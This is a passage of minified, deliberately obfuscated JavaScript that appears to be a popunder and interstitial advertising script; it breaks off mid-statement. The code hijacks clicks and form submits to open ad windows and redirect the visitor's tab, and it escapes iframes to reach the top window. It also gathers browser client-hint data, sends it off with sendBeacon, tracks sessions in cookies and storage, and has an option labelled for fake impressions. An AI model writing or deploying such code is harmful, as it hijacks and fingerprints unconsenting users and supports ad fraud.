p=d[H.Ib][H.cj][H.xj][H.Cb]||ke;d[p][H.ej](l);try{d[ke][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][H.Ib][H.cj][H.xj][H.Cb],r=pe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let u=s===r[o][H.Dk],l=c===r[o][H.Zj];return u&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],u=s===t[r][H.Zj];return c&&u})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){pe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.Cb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.Oz][H.kW](n)}catch(o){}})}function Dn(e,n){try{pe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.Cb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Ua],n=[H.Wz,H.cz,H.pz,H.Bz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.cz]&&r[H.ej]([H.mw,pt(t[H.cz][H.iM]())]),t[H.pz]&&r[H.ej]([H.ow,pt(t[H.pz])]),r[H.ej]([H.iw,pt(e)]),t[H.Wz]&&r[H.ej]([H.Tw,pt(t[H.Wz])]),t[H.Bz]&&r[H.ej]([H.Pw,pt(t[H.Bz])]),r})[H.Gb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.DM](H.Nj)[H.ur],t=H.dr();return n[H.DM](H.Sj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Vt(e){try{return e[H.DM](H.Cz)[H.Nr][H.DM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.tj(H.Ar,H.er),ec=H.tj(H.tr,H.er);function be(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.hb][H.jj]=H.lj,r[H.hb][H.Kj]=H.lj,r[H.hb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.vb][H.yk](r),o}var Mn;var Ra=[];function Rn(){Mn&&Ra[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.Ob];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(Oe(H.dr(),n),H.dr(H.di,typeof n[H.di]>H.x?H.YO:(n==H.L?void H.g:n[H.di])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.Jz](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.Jz](H.rM,H.da),n!=H.L&&n[H.Za]&&r[H.Jz](H.Za,H.da),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.ia]&&r[H.Jz](H.wa,H.Ia),r[H.lM]=()=>{n!=H.L&&n[H.mM]&&r[H.vb]&&r[H.vb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.HX])==H.nM&&(n==H.L||n[H.HX](r))}}var jt=[];function io(){return jt}function b(e){jt[H.rk](-H.ur)[H.sk]()!==e&&jt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:u,onCloseInterstitialTimeout:l}=e;if(jt[H.ej](t),!n){b(H.Wb);return}let d=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.YZ])throw new Error(H.ji)}catch(h){let L=new Date()[H.YK]()-d;if(b(H.fw[H.gK](L)),clearInterval(p),u){let M=l*H.vr||H.vr;L<M?(b(H.pI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,u,H.Aj,!H.g,H.mM,a))):b(H.xI)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,_a=H.c,Ua=H.p,qa=H.B,Fa=H.Q,Wa=H.V,Ka=H.H,Ba=H.n,Na=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[Fa]=H.tj(H.nr,H.d);function Va(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function ja(e){let n=[];return(H.cb in e||H.pb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.Bb in e&&typeof e[H.Bb]==H.nM&&n[H.ej](_a),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](Ua),(H.Jb in e||H.Ub in e)&&n[H.ej](qa),(H.db in e||H.Zb in e)&&n[H.ej](Wa),H.mk in e&&n[H.ej](Ka),H.ok in e&&n[H.ej](Ba),H.Tk in e&&n[H.ej](Na),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Va(e[H.Ib])[H.S](r),ja(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),Ha=H.Nr*H.lr*H.vr,$a=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function Qa(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var Ht=class{constructor(){ye(this,H.Ij);ye(this,H.nX,!H.ur);ye(this,H.uX,[]);ye(this,H.zX);ye(this,H.aX,H.dr());ye(this,H.XX);ye(this,H.JX);rj[H.TK](H.UX,()=>{this[H.nX]&&this[H.Xd]()})}setScope(n){this[H.zX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.nX]=!H.g,this[H.JX]=setInterval(()=>this[H.Xd](),Ha)}disable(){this[H.nX]=!H.ur,this[H.XX]&&clearTimeout(this[H.XX]),this[H.JX]&&clearInterval(this[H.JX])}clearMessages(){this[H.uX]=[]}sendMetrics(){if(!jj[H.PX]||!this[H.Ij]||!this[H.nX]||!this[H.uX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.hX](H.dr(H.zX,this[H.zX],H.SZ,H.dr(H.Xa,t,H.Ba,r,H.Zj,o,H.Zi,a,H.ak,Kj[H.ak],H.ii,+new Date),H.uX,this[H.uX])),c=H.dr(H.wk,H.pU),u=new Blob([s],c);jj[H.PX](n+H.ad,u),this[H.BU]()}collectMessage(n){this[H.uX][H.ej](n),this[H.uX][H.HK]>=$a&&this[H.Xd]()}collectErrorMessage(n,t){let r=Qa(t[H.Jd]);if(r in this[H.aX]){this[H.aX][r]++;return}this[H.aX][r]=H.ur,this[H.dX](H.dr(H.QU,n,H.HU,po[H.qr],H.qz,H.dr(H.Jd,t[H.Jd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.dX](H.dr(H.QU,n,H.VU,t,H.HU,po[H.yr]))}};var Un=class extends Ht{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.ZX,new Error(H.ki));return}this[H.Tj](H.ZX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,me=go(),yo=!H.ur,qn;function Ga(e,n){if(me[H.wb]instanceof Array||(me[H.wb]=[]),me[H.wb][H.ej](e),n&&n[H.S](r=>me[H.wb][H.ej](r)),me[wo])return;me[wo]=!H.g;let t=me[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],me[H.Ib][H.Qz](H.Ob)[H.g][H.tk](t)}function Za(e){me[Fn]=e}function Wn(){let e=me[Fn];return typeof e>H.x?H.L:e}function et(){return me[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Vz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.rI,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Ga(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Za,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return k(()=>{e=e[H.qb](H.tj(H.GI[H.gK](n,H.hI)),H.d)[H.qb](H.gZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Hz]?new URL(e):new URL(e[H.qb](H.sa,H.la)),r=[];return t[H.Qa][H.S]((o,a)=>{var s,c;(s=n[H.OX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.VJ,((c=n[H.WX])==H.L?void H.g:c[a])||a,H.Mb,o))}),t[H.nz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.UJ-Math[H.lk]()),r[H.S](o=>{t[H.Qa][H.CZ](o[H.VJ],o[H.Mb])}),n[H.Hz]?t[H.cM]():t[H.cM]()[H.qb](H.la,H.sa)}catch(t){return e}}var $t=H.d;jj[H.Z]&&no()[H.F](function(e){$t=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{$t?n(Kn(e,$t)):setTimeout(()=>{n(Kn(e,$t))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():be(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Ja(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Xa=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Ja(e))},H.vr)},Le=Xa;function ue(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,u]=xj(e,H.ur),l=c,d=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&ge(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.uz),h||P[H.Tj](H.Pj,new Error(H.az)),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa](),Xe||(n[H.Dz](),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,ue(e,u),()=>i[H.Jr][H.pM](c,d,p));return L||P[H.Tj](H.Pj,new Error(H.az)),$(e,L,H.zz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.az)),n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.Xz](),Br&&(i[H.Jr][H.Xz](),i[H.Jr][H.Db]()),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ve)&&n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Ya(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.DM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.Ud);s[H.wk]=H.gz,s[H.xk]=a[H.yb](),s[H.Mb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Ya(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.dd),c||P[H.Tj](H.Pj,new Error(H.dd)),o&&o[H.vb][H.yk](o),s&&ge(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),u=c[H.CM]||H.d,l=c[H.mj],d=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,d=o,p=l,c[H.ea](H.Uz)&&(h=c[H.QE](H.Uz)),c[H.Jz](H.Uz,t?H.d:H.ta),setTimeout(()=>{let M=rj[H.pM](H.d,L,ue(e,a));$(e,M,H.GZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=u,d=l,p=o,h?c[H.Jz](H.Uz,h):c[H.kw](H.Uz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.nU)},H.oj);else{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.dz)}if(Ge){let M=ne(e,d,ue(e,a),()=>i[H.Jr][H.pM](d));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.Zz)}}function Qt(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(u){try{return ne(e,u,ue(e,r),()=>i[H.Jr][H.oK][H.pM](u))}catch(l){return ne(e,u,ue(e,r),()=>i[H.Jr][H.pM](u))}}if(a&&ge(e,a)){let u=a[H.mj];s=c(t),$(e,s,H.iz),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=u}):i[H.Jr][H.wM]=u}else{let u=c(t);return $(e,u,H.wz),u||P[H.Tj](H.Pj,new Error(H.Iz)),u}return s||P[H.Tj](H.Pj,new Error(H.Iz)),s}function Gt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(Ee||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ya]===H.lz||c[H.ya]===H.sz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.ZJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l});return}}let a=i[H.sr][H.wM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.La][H.TK](H.hK,function c(u){u[H.Dz](),this[H.fa](H.hK,c,!H.g)},!H.g):n[H.Dz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ve&&(t[H.mj]=o),i[H.Jr][H.wM]=o,$(e,r,H.iJ)}else P[H.Tj](H.Pj,new Error(H.Na))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.Na)),$(e,o,H.Az)}}var mt=class{constructor(){this[H.iX]=H.Xr;this[H.wX]=+new Date;this[H.IX]=!H.ur;this[H.lX]=!H.ur;this[H.sX]=!H.ur;this[H.DX]=!H.ur;this[H.AX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!!(!this[H.IX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ii]&&(!t||!this[H.Zd])&&!this[H.AX])}disable(){this[H.AX]=!H.g}getPrefetchFallbackReason(n){return this[H.sX]?this[H.DX]?this[H.AX]?H.l:(typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!n[H.TJ]&&!this[H.Zd]?H.hZ:!n[H.TJ]&&this[H.Zd]?H.Pb:+new Date>this[H.wX]+n[H.ob]*H.vr?H.oZ:this[H.lX]?H.Mw:H.bw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.eX](n,t))this[H.wJ](n,r);else if(r)try{r()}catch(o){console[H.li](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.Lz]())[H.Lz](),c=H.Xu+a;this[H.sX]=!H.g,this[H.IX]=!H.g,Kj[H.Rb]=c+H.Nz+s+H.mb,fetch(r+H.KI,H.dr(H.Jw,H.Uw))[H.F](u=>u[H.ud]===H.oj?u[H.vI]():(u[H.ud]===H.eI&&(this[H.AX]=!H.g),!H.ur))[H.F](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,u){n[H.TJ]=u,this[H.lX]=!H.ur,this[H.wX]=+new Date;try{n[H.TJ][H.cl]&&n[H.TJ][H.cl]!==H.d&&fetch(n[H.TJ][H.cl],H.dr(H.nl,H.ul))[H.Gb](function(l){console[H.qz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.li](l)}})[H.Gb](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,console[H.li](u),t)try{t()}catch(l){console[H.li](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.TJ]&&n[H.TJ][H.fJ]&&+new Date<this[H.wX]+n[H.ob]*H.vr&&!this[H.lX])}tryToCollectPrefetchImpression(n){return this[H.IJ](n)?(this[H.id](n),[!H.g]):[!H.ur,this[H.wd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:u}}=n;this[H.lX]=!H.g,fetch(r,H.dr(H.EM,H.YU,H.Jw,H.Uw,H.fj,JSON[H.hX](H.dr(H.tI,o,H.yI,a,H.LI,s,H.NI,c,H.FI,t,H.Oz,u))))[H.F](l=>{[H.gl,H.Cl][H.sK](l[H.ud])!==-H.ur&&t<this[H.iX]&&this[H.id](n,t+H.ur)})[H.Gb](()=>{t<this[H.iX]&&this[H.id](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.Fa])return e(n);if(n[H.Fa][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.Fa][H.g][H.tX],r=n[H.Fa][H.g][H.yX],o=a=>{if(i[H.sr][H.fj][H.fa](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.ww][H.g][H.tX],c=a[H.ww][H.g][H.yX];i[H.Jr][H.Du]/H.A>Math[H.Iw](c-r)&&i[H.Jr][H.Ri]/H.A>Math[H.Iw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function es(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.ez)),o}var To=es;var $n=!H.ur,Oo=()=>{$n=!H.g},ts=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),ko=e=>H.d[H.gK](e,H.SK)[H.gK](ts()),Re=e=>$n?i[H.Jr][H.Gr][ko(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][ko(e)]=n:i[H.Jr][H.ir][e]=n};var ns=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),rs=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.uU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.qX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.tz](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.hX](H.dr(H.LX,t,H.NX,r,H.zU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.qa]=H.g;this[H.LX]=H.dr();this[H.NX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.lJ],c=i[H.sr][H.wM][H.aU]||i[H.sr][H.wM][H.Ck];this[H.XU]=H.Mi[H.gK](r,H.SK)[H.gK](t&&s),this[H.JU]=H.bi[H.gK](r,H.SK)[H.gK](c),this[H.UU]=H.Id[H.gK](r),this[H.dU](n),ht[H.S](u=>{this[H.LX][u]=H.g,this[H.NX][u]=H.g}),!a&&(rs(this,n),this[H.ld](n),o&&(this[H.LX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.tz](n);this[H.LX]=t,this[H.NX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.XU])[H.DM](H.wU))}catch(d){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.XU]][H.DM](H.wU))}catch(d){}try{if(!s){let d=H.tj(H.Ew[H.gK](this[H.XU],H.Yw));s=(i[H.sr][H.Rb][H.iK](d)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.DM](H.wU)}}catch(d){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.JU])[H.DM](H.wU))}catch(d){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.JU]][H.DM](H.wU))}catch(d){}}let u=H.dr(),l=H.dr();return ht[H.S]((d,p)=>{u[d]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((d,p)=>{l[d]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.LX,u,H.NX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.UU])&&_e(this[H.UU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.UU])}catch(n){return H.d}}getPreviousClick(){return this[H.qa]}incrementClicks(n){this[H.LX][H.EK]++,this[H.LX][H.bK]++,this[H.qa]=new Date()[H.YK](),this[H.ZU](n)}resetCounters(n){this[H.LX][H.kK]&&this[H.LX][H.kK]--,this[H.LX][H.MK]=H.g,this[H.LX][H.FX]=this[H.LX][H.FX]===void H.g?H.ur:++this[H.LX][H.FX],this[H.qa]=H.g,this[H.ZU](n)}resetCloseCounter(){this[H.LX][H.FX]=H.g}getCloseCounter(){return this[H.LX][H.FX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.iU](n);if(c&&(this[H.LX][H.jK]=new Date()[H.YK](),this[H.LX][H.kK]=H.g,s&&(this[H.NX][H.jK]=new Date()[H.YK](),this[H.NX][H.kK]=H.g)),this[H.LX][H.EK]=H.ur,this[H.LX][H.kK]+=H.ur,s&&(this[H.NX][H.kK]+=H.ur),o&&a){let u=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[d,p]=a[H.DM](H.Cz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[u]||sessionStorage[u],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(d,H.z)||t)&&(M>=parseInt(d,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[u],delete localStorage[u]):(sessionStorage[u]=M+H.ur,localStorage[u]=M+H.ur))}this[H.LX][H.MK]=new Date()[H.YK](),this[H.ZU](n),i[H.Jr][H.vZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.qX](n,this[H.LX],this[H.NX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.wU),u=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.wU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.XU],c),s&&_e(this[H.JU],u),Re(this[H.XU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.XU]]=c,s&&(i[H.Jr][H.Gr][this[H.JU]]=u),i[H.Jr][H.Gr][this[H.XU]]===c))return}catch(l){}try{let l=new Date;l[H.Ei](l[H.lw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.si),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.lb)[H.gK](c,H.OI)[H.gK](l[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,u=H.OZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(u,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][u]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](u,H.Nz)[H.gK](new 